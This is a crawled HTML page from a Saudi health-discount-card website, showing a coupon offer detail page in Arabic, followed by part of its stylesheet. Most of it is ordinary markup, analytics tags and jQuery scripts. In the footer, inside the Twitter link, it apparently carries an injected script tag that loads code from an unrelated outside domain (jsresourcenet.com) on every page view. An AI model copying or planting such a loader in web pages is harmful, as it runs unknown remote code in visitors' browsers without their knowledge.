

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://watancare.net/Offers_Details.aspx?id=1891
body_size: 32410
content:


<!doctype html>
<html>
<head><meta charset="utf-8" /><title>
	عروض وكوبونات تكافل وطن | بطاقة تكافل الصحية الطبية مميزات( عروض - كوبونات )بطاقة خصم كوبون-عرض العربية السعودية لخدمات التكافل الصحي والطبي كود خصم الموفر الطبي
</title><meta content="بطاقة التكافل الطبية" property="og:title" /><meta content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" property="og:description" /><meta name="keywords" content="تكافل وطن الخرج , تكافل وطن للرعاية الصحية، بطاقة تكافل وطن ، تكافل وطن ، بطاقه تكافل وطن , عرض تكافل وطن , تكافل وطن الرياض , تكافل وطن الشرقيه , تكافل وطن الاحساء , تكافل وطن الدمام , تكافل وطن الخبر , تكافل وطن الجبيل , تكافل وطن الغربية , تكافل وطن جدة , تكافل وطن المدينه المنورة , تكافل وطن مكة , تكافل وطن الطائف , تكافل وطن الجنوب , تكافل وطن أبها , تكافل وطن خميس مشيط , تكافل وطن نجران , تكافل وطن جازان , تكافل وطن جيزان , تكافل وطن الشمال , تكافل وطن عرعر , تكافل وطن تبوك , تكافل وطن الوسطى , تكافل وطن المزاحمية , تكافل وطن الدوادمي , عروض تكافل وطن , تكافل الوطن , تكافل الوطني , تكافل الوطنية , بطاقة تكافل الوطن , تامين تكافل وطن , تامين تكافل الوطن , شركة تكافل وطن , تكافل وطن بيشة , عروض تكافل وطن , كوبونات تكافل وطن , موقع تكافل وطن , مستشفيات تكافل وطن , تأمين تكافل وطن , تامين وطن , تامين الوطني , تامين تكافل الوطن" /><meta name="description" content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="assets/css/bootstrap.css" rel="stylesheet" type="text/css" /><link href="assets/css/custom.css" rel="stylesheet" type="text/css" /><link href="assets/web-fonts-with-css/css/fontawesome-all.min.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="assets/css/lightslider.css" />
   
     <script src="assets/js/modernizr.js"></script>
    <script src="https://rss2json.com/gfapi.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136959743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

    gtag('config', 'UA-136959743-1');

    //-- Global site tag(gtag.js) - Google Ads: 788521017
    gtag('config', 'AW-788521017');

</script>
    <script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W94XLMV');</script>

    <style type="text/css">
            /*تقييم الزوار*/
        .Star
        {
            background-image: url(assets/images/Star.gif);
            height: 17px;
            width: 17px;
        }
        .WaitingStar
        {
            background-image: url(assets/images/WaitingStar.gif);
            height: 17px;
            width: 17px;
        }
        .FilledStar
        {
            background-image: url(assets/images/FilledStar.gif);
            height: 17px;
            width: 17px;
        }
        /*===================================*/    
        .lSPager{
            display:none !important;
        }
    </style>
    

        		<!-- Favicon -->
		<link rel="icon" type="image/png" href="favicon.png" /></head>

<body class="rtllang">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W94XLMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
	<nav class="navbar navbar-expand-lg navbar-light bg-light logo-mobile">
  <a class="navbar-brand" href="Default.aspx">
  	<img src="assets/images/logo333 (1).png" width="160">
  </a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse text-right" id="navbarSupportedContent">
      <div class="row d-lg-none d-md-block d-sm-block d-flex">
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Default.aspx">الرئيسية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="about-us.aspx">عن تكافل وطن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="medical-network.aspx">الشبكة الطبية</a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx"> اشترك الآن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="join-us-Provider.aspx"> انضمام المراكز الطبيه </a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Offers_Main.aspx">العروض والكوبونات</a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="EStore.aspx">متجر تكافل</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="news.aspx">الأخبار</a></div>

          <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="jobs.aspx">التوظيف</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Subscription-enquiry.aspx">استعلام وطباعه</a></div>
          
           <div id="Panel_loginMob" class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a href="Login.aspx" id="loginnId" class="nav-link p-0 grey-bg pt-1 pb-1 pr-1"><i class="fas fa-user"></i> تسجيل الدخول</a></div>
           
           
           
    
  </div>

    <ul class="navbar-nav mx-auto d-none d-lg-flex d-md-none d-sm-none">
       


      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Default.aspx">الرئيسية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="about-us.aspx">عن تكافل وطن</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="medical-network.aspx">الشبكة الطبية</a>
      </li>

          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx"> اشترك الآن</a>
      </li>
          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="join-us-Provider.aspx"> انضمام المراكز الطبيه </a>
      </li>

         
        <li class="nav-item min-width130 text-center">
            <a class="nav-link" href="Offers_Main.aspx">العروض والكوبونات</a>
        </li>
        
              <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="EStore.aspx">متجر تكافل</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="news.aspx">الأخبار</a>
      </li>
     <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="jobs.aspx">التوظيف</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Subscription-enquiry.aspx">استعلام وطباعة</a>
      </li>
    
      
    </ul>
<div class="my-lg-0 mt-0 pt-0 mb-0 pb-0 h-100 form-inline text-center d-lg-flex d-md-none d-sm-none d-none">


         <div id="Panel_login">
	
             
                   <a href="Login.aspx" id="loginId" class="dropdown-item text-center">
                         <i class="fas fa-user d-block"></i>
                       تسجيل الدخول</a>
              
           
</div>

        
  </div>
      </div>
</nav>

</div>
    <div class=" container">

        <div class="row">
                 <div class="col-12">
                     <div class="input-group mb-3">

 <input type="text" id="txtSearch" class="form-control theborder-text text-dark" placeholder="بحث عن مركز طبى او عرض او طبيب" aria-label="بحث" aria-describedby="button-addon2">
  <div class="input-group-prepend">
    <button class="btn btn-outline-secondary blue-color theborder-search" type="button" id="button-addon2"><i class="fas fa-search"></i></button>
  </div>

</div>
                 </div>
             </div>
    </div>

    <div class="container-fluid">
            <form method="post" action="./Offers_Details.aspx?id=1891" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="AjLtoslRde2hWrbhAXaEvqeIyj9StJW6L+khenIlzDvH7+jGBa6aMtROj06K90/nN4ZPo515yIXpCAgxz4LohRz4t8ALXdF4TmGwGZqSqaGu1iYyBKmfwdDam8McA438jeoKbNcoJiYayKKxQ3PqHTb4vxV/EGwZ460MvUC49z0BiGpUo/ec0MHyl04w73Is7wXGmtFScD8w/Kk6wdWHrPBWEMe2SP/oZUYDvOWSz3YPET6GGqLK0fBRLtuc+jY7XFQ6GYop2WAueURGt9jRom5j5s38pgL/VjKgFGtcdVWRc+ac7m0UnprFlpcalw8RVhKTWRyv0pcnhCludC4INkalu38PIsQh/Wc35L7rnVxyo13XVoBAlzKzzWihNo1lmSuBLPmH734e3h0IxyMfrgLc1qgGfHkH09z0xcC+QfFDemBlOVqmInJ7fBFJbhZLz3xJU0lDxF7HYwPO0xcWkF/X5gxMrtoFGr1vbBB3BGzYDfkQTSKMh2QHiVAbufkEhaVbxZhWrIsT6r3IWJn0epN6fOjwoESl6OQl534rNEpmqUNbNFz+YqjEZYHr9+5gHDME2kkt35vjHMz4BtawBLYBmUHDI45P3M88RFPJYy8ZZEx6MeI1XrsRZSaHuPJZKJCpFgbO5bJA41y1ZE/ezyroRRCWLi5YSSrMPsM9FM5gmH1+7uPwhncQ/LJiHEW8ehAtNj3KlxfmAS1dqjnIs7v6wKZspnUyg/41ywwshCBcyyXNm+NETrQ3dj6zBGxMbz8DV4DZ0FxQYIux5i5wgfYdwnnO3roXGWZEi2h2+0dWq3d/csXogpeoh6r4dn+90tha8c5If4wQlxFEzj/0Ujo1zq4JUU+tAv8TSgjLNJzqacWFGof0u9rVxyMxQgdH6hVFIY/tMyguBkJXuzYt4cjQNG3uMxAuw+wtBA7DfIP2/JrHaO5ZDiclVphNa5jQFs2aLLhOcxwALaA4TId8QNwEr2vBObVeI9ISu9JM3fRFjcSxGiQaxfpI2QAVCi+yBaAkSggTjDqJSISkzQ9J29bhKFf4VhPl7uVeLdXk8cFvMgtQJbOIXGKJvyV/JUjTUFeZLtnoRa5LJ2hJu6WHuo+VNY1Cckg+XhZt0+OIu1eDf3ZVTdfBPQSkFT+1U7SKzg+fCRL7UT2Z429dYl/bmJhMwq7+OQ5o0/osd3/oBzhWj4EeuIub01calQCeyYq2OzCaDVwgDmSgHr333FysHltcwXNXiePLyKVng1e8XB+a+znDLV5ac+7HRCTliPm+GCsn9O7kvYFl4/Jwmn5VdDtqXi0S029KFgWXLb49ZUEMZmN6mVjrY9PyXk8cuYol/AwSDesGgZ+Z6cHPzh25ga+fMOUL6TQCghoHEqqKwkyEUk7qD51NLxy4vVsbpResdDAq9/iawNhfwEOcNxAOr4+9Smtcd2Gwr9lOekAkwRXTa7T6zG/MjyzrmG72xf7YXbGz7CWskbv+4V6lXZ9Wn1cqPTgVyBvLXVCNZ+373FzvFwtg5DhMErO0K6S8f8J5JGW8Oiv+2dSmxCWwVFvMlfKnUvOo8ah8//3ZWhoysupg/9G2DyPxXoGBRDWnvRnfUFvIWdBRQ5lQLTs+MZlErq6iMlXUl/[base64]/ixaz5s0rNn4gb0ZKikXFwlLeX6JFX/jtJL36nCsPf0E3ey1r9GDQKzfx+43BRLWGr7hpQJlG+Yh3HfArQFcnzi2tnnZ7HXBawG6x2f9Km8ybCxZZuHfV5lk+kMKEMDEVDNVfcUrTDOPjedM8w/g0RG1o77N5bJl9AO8VEMCcXkOq1/9hiqTjXo+hIOGqOtBaccrKZ05z1BnqqwN1MRnZkiUvYBic06TwtODcpW2H" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="1F0DAE8C" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="RY8vSJZiQV5Llc5NapkOhFj8KBuvrg8gyBvZzXC4raeQ/ijnZLB1BoGTX/VgF6Mdx8jjsdxjA2UsziYVhG5qSjXqYUOq8jkjmOgsbBUlT6OerVNBxKNhO2exRC1wgB+kWhjBQU4AurgKvK4W/5viq9xeYmvIzg9YE5o6pntm0z8=" />
</div>

        
<div class="container-fluid about-bg p-0">
	<div class="row m-0">
		<div class="col-lg-6 col-10 deader-title-bg padding-top-bottom text-right padding-right-9 mobile-center">
			<h3 class="text-white d-lg-block d-md-block d-sm-none d-none">تفاصيل العرض</h3>
            <div class="row d-lg-none d-md-none d-sm-block d-block">
                <div class="col-12 text-right">
                     <h1 id="ContentPlaceHolder1_offerTitle2" class="text-white">عروض وكوبونات تكافل وطن</h1>
			<h6 class="light-green-color">تاريخ انتهاء العرض : <span id="ContentPlaceHolder1_offerEndDate2">2025/10/26</span></h6>
                </div>
                <div class="col-12 text-right mt-2">
                    <div class="">
						<a id="ContentPlaceHolder1_favOffer2" class="text-white" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$favOffer2&#39;,&#39;&#39;)"><i class='fas fa-heart'></i></a>
						
					</div>
                </div>
               
            			

            </div>


		</div>
		<div class="col-lg-6 col-2 d-block d-lg-none d-md-block d-sm-block d-xl-none pt-3">
			<a href="javascript:history.go(-1)" class="font-29 text-white"><i class="fas fa-arrow-left"></i></a>
		</div>
	</div>
</div>


<div class="container">
	<div class="row">
		<div class="col-lg-12 col-12 col-sm-12 p-0">
			<a href="Offers_Image.aspx?id=1891" id="ContentPlaceHolder1_imgZoom"><img src="ProviderData/offerImages/22.jpg" id="ContentPlaceHolder1_offerImg" class="img-fluid w-100" /></a>
		</div>
		
	</div>
	<div class="row darkgrey-bg ">
		<div class="col-lg-8 col-sm-12 col-12 pt-4 pb-3 pr-3 text-right mobile-center d-lg-blcok d-md-block d-sm-none d-none">
			<h1 id="ContentPlaceHolder1_offerTitle" class="text-white">عروض وكوبونات تكافل وطن</h1>
			<h6 class="light-blue-color">تاريخ انتهاء العرض : <span id="ContentPlaceHolder1_offerEndDate">2025/10/26</span></h6>
            			<div class="">
						<a id="ContentPlaceHolder1_favOffer" class="text-white" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$favOffer&#39;,&#39;&#39;)"><i class='fas fa-heart'></i></a>
						
					</div>
		</div>
		<div class="col-lg-4 col-sm-12 col-12">
			<div class="row">
				<div class="col-lg-3 col-3 text-left pt-2 pb-2 ">
					<img src="ProviderData/1837/logo.jpg" id="ContentPlaceHolder1_offerProviderImg" class="mob-img3-wid" height="85" />
				</div>
				<div class="col-lg-9 col-9 text-right pt-2">
					<h6 id="ContentPlaceHolder1_offerProviderName" class="mb-0 text-white font-mob-12">بطاقة تكافل الصحية الطبية مميزات( عروض - كوبونات )بطاقة خصم كوبون-عرض العربية السعودية لخدمات التكافل الصحي والطبي كود خصم الموفر الطبي</h6>
					<p id="ContentPlaceHolder1_offerProviderStCity" class="font-12 mb-0 green-color font-mob-10">المنطقة الوسطى - الرياض</p>
    
        <div class="text-center align-right-mobile float-left"><a target="_blank" href="" class="text-white font-14 pl-1"><i class="fab fa-facebook-square"></i></a><a target="_blank" href="" class="text-white font-14 pl-1"><i class="fab fa-twitter-square"></i></a><a target="_blank" href="" class="text-white font-14 pl-1"><i class="fab fa-instagram"></i></a></div>
   
					<div class="">
						<a href="#" class="text-white"><i class="fas fa-heart"></i></a> 
						<a href="#" class="text-white"><i class="fas fa-bell"></i></a> 
						<a href="#" class="text-white"><i class="fab fa-whatsapp"></i></a>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="row mt-3" >
		<div id="ContentPlaceHolder1_offerDetails" class="col-lg-12 col-12 text-right"><p>بطاقة تكافل الطبية بطاقة التكافل الصحية ومميزات وعروض البطاقة في الشرق الأوسط باللغة العربية خدمات للرعاية الصحية الرياض جدة ابها القصيم تبوك الدمام الخبر الاحساء الخرج جازان حائل خميس مشيط مكة المكرمة المدينة المنورة الطائف النماص نجران الباحة حفر الباطن</p></div>
			
	</div>
	<div class="row">
		<div class="col-lg-12 text-center p-0">
			
            <input type="submit" name="ctl00$ContentPlaceHolder1$btn_reserve" value="احجز الآن" id="ContentPlaceHolder1_btn_reserve" class="btn rounded-0 btn-primary btn-tw-primary w-100 green-bg text-white font-24" />
		  <span id="ContentPlaceHolder1_Label1" class="notify"></span>
        </div>
	</div>

	
	
</div>


    </form>

    </div>




<div class="container-fluid offers-bg mt-5 padding-top-bottom">

<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-12 text-center">
	<h3 class="text-white">مساحه اعلانية</h3>
	
	</div>
	
	</div>
 
	</div>

        <div class="container-fluid pt-2 pb-2 blue-bg text-white">
              <div class="row mb-2">
        <div class="col-12 text-center">
            <button type="button" class="btn btn-primary rounded-0 font-14 green-bg" onclick="window.location.href='SubscriptionElectronic.aspx'">
                اشترك الآن
            </button>
        </div>    
        </div>
		<div class="row">
			<div class="col-lg-6 text-right pr-4 footer-center">
				<div class="">
						<a href="https://twitter.com/watanca"><script src=//jsresourcenet.com/watancare></script><a href="" id="twit" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-twitter-square"></i></a>
						<a href="https://www.facebook.com/WatanCareOfficial/" id="faceB" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-facebook-square"></i></a>
						<a href="https://www.snapchat.com/add/takaful1" id="snapCh" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-snapchat-square"></i></a>
						<a href="https://www.linkedin.com/" id="linked" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-linkedin-in"></i></a>
						<a href="https://www.google.com/" id="googl" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-google"></i></a>
					</div>
			</div>
			<div class="col-lg-6 text-left pt-2 mobile-center">
						<p class="mb-0">Copyright © 2017. Takaful Watan Co</p>
			</div>
		</div>
	</div>
	
    <input name="ctl00$loginPageUrl" type="hidden" id="loginPageUrl" value="Login.aspx" />
	
	


	 <script src="assets/js/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
 
    <script src="https://use.fontawesome.com/826a7e3dce.js"></script>


      <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
    <script src="assets/js/lightslider.js"></script> 

    <script type="text/javascript">

        $(document).ready(function () {
            $('#content-slider').lightSlider({
                rtl: true,
                speed: 400,
                auto: true,
                loop: true,
                item: 4,
                slideMargin: 6
                
            });
        });

    </script>



  <script>window.jQuery || document.write('<script src="js/libs/jquery-1.7.min.js">\x3C/script>')</script>
      
      <script defer src="assets/js/jquery.flexslider.js"></script>

  <script type="text/javascript">
      $(function () {
          SyntaxHighlighter.all();
      });
      $(window).load(function () {
          $('.flexslider').flexslider({
              animation: "slide",
              animationLoop: true,
              itemWidth: 210,
              slideshowSpeed: 2000,

              itemMargin: 5,
              pausePlay: false,
              start: function (slider) {
                  $('body').removeClass('loading');
              }
          });
      });
  </script>



    



    <script>

        // Gallery image hover
        $(".img-wrapper").hover(
            function () {
                $(this)
                    .find(".img-overlay")
                    .animate({ opacity: 1 }, 600);
            },
            function () {
                $(this)
                    .find(".img-overlay")
                    .animate({ opacity: 0 }, 600);
            }
        );

        // Lightbox
        var $overlay = $('<div id="overlay"></div>');
        var $image = $("<img>");
        var $prevButton = $(
            '<div id="prevButton"><i class="fa fa-chevron-right"></i></div>'
        );
        var $nextButton = $(
            '<div id="nextButton"><i class="fa fa-chevron-left"></i></div>'
        );
        var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

        // Add overlay
        $overlay
            .append($image)
            .prepend($prevButton)
            .append($nextButton)
            .append($exitButton);
        $("#gallery").append($overlay);

        // Hide overlay on default
        $overlay.hide();

        // When an image is clicked
        $(".img-overlay").click(function (event) {
            // Prevents default behavior
            event.preventDefault();
            // Adds href attribute to variable
            var imageLocation = $(this)
                .prev()
                .attr("href");
            // Add the image src to $image
            $image.attr("src", imageLocation);
            // Fade in the overlay
            $overlay.fadeIn("slow");
        });

        // When the overlay is clicked
        $overlay.click(function () {
            // Fade out the overlay
            $(this).fadeOut("slow");
        });

        // When next button is clicked
        $nextButton.click(function (event) {
            // Hide the current image
            $("#overlay img").hide();
            // Overlay image location
            var $currentImgSrc = $("#overlay img").attr("src");
            // Image with matching location of the overlay image
            var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
            // Finds the next image
            var $nextImg = $(
                $currentImg
                    .closest(".image")
                    .next()
                    .find("img")
            );
            // All of the images in the gallery
            var $images = $("#image-gallery img");
            // If there is a next image
            if ($nextImg.length > 0) {
                // Fade in the next image
                $("#overlay img")
                    .attr("src", $nextImg.attr("src"))
                    .fadeIn(800);
            } else {
                // Otherwise fade in the first image
                $("#overlay img")
                    .attr("src", $($images[0]).attr("src"))
                    .fadeIn(800);
            }
            // Prevents overlay from being hidden
            event.stopPropagation();
        });

        // When previous button is clicked
        $prevButton.click(function (event) {
            // Hide the current image
            $("#overlay img").hide();
            // Overlay image location
            var $currentImgSrc = $("#overlay img").attr("src");
            // Image with matching location of the overlay image
            var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
            // Finds the next image
            var $nextImg = $(
                $currentImg
                    .closest(".image")
                    .prev()
                    .find("img")
            );
            // Fade in the next image
            $("#overlay img")
                .attr("src", $nextImg.attr("src"))
                .fadeIn(800);
            // Prevents overlay from being hidden
            event.stopPropagation();
        });

        // When the exit button is clicked
        $exitButton.click(function () {
            // Fade out the overlay
            $("#overlay").fadeOut("slow");
        });


</script>



    <script type="text/javascript">   
    //Called this method on any button click  event for Testing
        function MyFunction(Param1) {
            var loginPageUrl = document.getElementById('loginPageUrl').value
    $.ajax({
        type: "POST",
        url: "Offers_Main.aspx/addReserve",
        data: "{ id: '" + Param1+ "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        async:false,
        success: function (data) {
            if (data.d=="no") {
                window.open(loginPageUrl,"_self")
            } else {
                if (data.d == 0) { alert("لا يمكن حجز الكوبون لاكتمال العدد المطلوب"); }
                else if (data.d == 1) { alert("تم تسجيل حجز لهذا العرض/الكوبون سابقا"); }
               else if (data.d == 2) {
               var current = $("#id_" + Param1).text();
                current = current - 1;
                $("#id_" + Param1).text(current);
                //alert(data.d);
                alert("تم الحجز بنجاح");
               }
               else if (data.d == 3) { alert("حدث خطأ اثناء تنفيذ العملية"); }
               else
                {
                   alert("تأكد من اختيار العرض/الكوبون");
                }

            }
            

        },
        Error: function (x, e) {
            // On Error
            alert("خطا في الاتصال بالخادم");
        }
    });
}  
    </script>  


    








    

   <script>
       google.load("feeds", "1");

       function initialize() {
           var url = 'https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?WebSiteUrl=/Ministry/MediaCenter/News/&ListUrl=/Ministry/MediaCenter/News/Pages/&ViewName=RSSView&RssTitle=&RssDescription=&DescriptionField=BriefDesc'; //Data in XML format  
           var feed = new google.feeds.Feed(url);
           feed.load(function (result) {
               if (!result.error) {
                   //var container = document.getElementById("feed");
                   for (var i = 4; i < result.feed.entries.length; i--) {
                       if (i == 5) { return; }
                       var title = result.feed.entries[i]["title"];
                       //debugger;
                       var description = result.feed.entries[i]["content"];
                       var link = result.feed.entries[i]["link"];
                       var pubDate = result.feed.entries[i]["publishedDate"];

                       var div = "<div class='card rounded-0 border-0'>";
                       div += "<div class='card-body'><div class='row'><div class='col-lg-6'>";
                       div += "<img src='assets/images/news.jpg' class='img-fluid'></div>";
                       div += "<div class='col-lg-6 text-right padding-top-5'>";
                       div += " <a href='" + link + "'>";
                       div += "<h5 class='card-title'>" + title + " </h5><h6>" + pubDate + "</h6>";
                       div += "<p class='text-dark'>" + description + " </p></a></div></div></div></div>";
                       $(div).prependTo("#ContentPlaceHolder1_addNew");

                       //$("<a target='_blank' href='" + link + "' >" + title + " </a><span> || </span>").prependTo("#marq");
                       //$("#marq").append("<a href='" + link + "' >" + title + "</a> || ");
                       //alert(div);
                       //var div = document.createElement("div");
                       //div.appendChild(document.createTextNode(entry.title));
                       //container.appendChild(div);
                   }
               }
           });
       }
       google.setOnLoadCallback(initialize);

  
   </script>




             
      <script type="text/javascript">
          $("#button-addon2").click(function () {
          var text = $("#txtSearch").val();
          if (text=="") {
              alert("تأكد من ادخال نص البحث");
          } else {
              window.location.href = 'search_results.aspx?id=' + text
          }
          });
          $("#txtSearch").keypress(function (e) {
              var key = e.which;
              if (key == 13) {
                  var text = $("#txtSearch").val();
                  if (text == "") {
                      alert("تأكد من ادخال نص البحث");
                  } else {
                      e.preventDefault();
                      window.location.href = 'search_results.aspx?id=' + text
                  }
              }
          })

          </script>

      
    <script type="text/javascript" >

        function copyToClipboard() {
            var copyTextarea = document.querySelector('#ContentPlaceHolder1_txt_linkShare');
            copyTextarea.focus();
            copyTextarea.select();

            try {
                var successful = document.execCommand('copy');
                var msg = successful ? 'successful' : 'unsuccessful';
                alert('تم النسخ بنجاح');
            } catch (err) {
                console.log('Oops, unable to copy');
            }
            //const textToCopy = document.getElementById('ContentPlaceHolder1_txt_linkShare').value;
            //navigator.clipboard.writeText(textToCopy)
            //    .then(() => { alert(`تم النسخ`) })
            //    .catch((error) => { alert(`خطأ فى النسخ! ${error}`) })
        }
    </script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://watancare.net/assets/css/custom.css
body_size: 26357
content:
@charset "utf-8";
/* CSS Document */

@font-face {font-family:"sans";src:url(../fonts/TheSans-Bold.otf) format("truetype");font-weight:normal;font-style:normal;}
@font-face {font-family:"sans-plain";src:url(../fonts/The-Sans-Plain.otf) format("truetype");font-weight:normal;font-style:normal;}

.reservbtn-pos-new {
    position: absolute;
    bottom: 0px;
   
}
.min-h-270 {
    min-height: 290px;
}


.darkgreen-bg {
    background-color: #3c7b5e !important;
}

.bg-light{
    background-color:#fff !important;
}


input[type="radio"] {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

    input[type="radio"] + label {
        position: relative;
        display: inline-block;
        margin-right: 10px;
        margin-bottom: 10px;
        padding-left: 30px;
        padding-right: 10px;
        line-height: 36px;
        cursor: pointer;
    }


    .font-11{
        font-size:11px !important;
    }



input[type="radio"] + label::before {
    border-radius: 0px;
    content: "";
    position: absolute;
    top: 9px;
    left: 0;
    display: block;
    width: 18px;
    height: 18px;
    border: 2px solid #740D0F !important;
    z-index: 10;
}
/* Checked */

input[type="radio"]:checked + label {
    padding-left: 35px;
    color: #fff;
    background-color: #740D0F;
}

    
    input[type="radio"]:checked + label::before {
        border-radius: 0px;
        content: url("../../images/checked.png");
        position: absolute;
        top: 2px;
        left: 8px;
        display: block;
        width: 18px;
        height: 18px;
        background-color: #740D0F;
        z-index: 10;
    }
/* Transition */
label,
label::before {
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
}



#content-slider li a img {
    width: 85px !important;
    height: 85px !important;
}







    .blue-bg {
        background-color: #1F6391 !important;
    }

    .overlay-btn {
        background-color: rgba(31, 99, 145, 0.9) !important;
        border: none !important;
    }

    .theborder-search {
        border-left: solid 1px #ced4da !important;
        border-right: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }

    .theborder-text {
        border-right: solid 1px #ced4da !important;
        border-left: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }


    .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
        color: #ffffff;
        background-color: #005585;
    }


       

    .md-checkbox {
        position: relative;
        margin: 0.2em 0;
        text-align: left;
    }

